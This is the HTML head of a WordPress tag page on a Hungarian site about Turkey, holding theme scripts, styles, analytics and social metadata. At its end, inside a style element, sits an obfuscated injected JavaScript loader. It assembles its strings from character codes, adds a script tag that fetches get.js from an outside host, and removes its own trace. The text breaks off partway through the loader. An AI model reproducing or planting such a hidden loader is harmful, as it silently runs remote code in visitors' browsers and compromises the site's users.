oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ca62cb4ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/ataturku/",
                    "name": "Atatürkű"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Atatürkű"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/ataturku/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Atatürkű"/>
  <meta itemprop="headline" content="Atatürkű"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Atatürkű"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/ataturku/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 